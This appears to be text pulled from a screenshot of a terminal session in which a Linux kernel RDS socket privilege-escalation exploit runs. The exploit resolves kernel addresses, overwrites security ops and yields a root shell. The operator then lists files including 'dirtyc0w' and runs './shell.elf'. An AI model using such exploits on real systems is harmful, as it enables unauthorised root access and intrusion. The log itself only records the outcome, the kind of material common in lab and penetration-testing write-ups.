 [*] Overwriting security ops...
[*] Overwriting function pointer...
[*] Linux kernel >= 2.6.30 RDS socket exploit
[*] by Dan Rosenberg
[*] Resolving kernel addresses...
[+] Resolved security_ops to 0xc0acb1cc
[+] Resolved default_security_ops to 0xc0971e4c
[+] Resolved cap_ptrace_traceme to 0xc0566143
[+] Resolved commit_creds to 0xc0455765
[+] Resolved prepare_kernel_cred to 0xc04555c6
[*] Overwriting security ops...
[*] Overwriting function pointer...
[*] Triggering payload...
[*] Restoring function pointer...
uid
sh: line 1: uid: command not found
id
uid=0(root) gid=0(root)
ls
a
dirtyc0w
shell.elf
yum.log
./shell.elf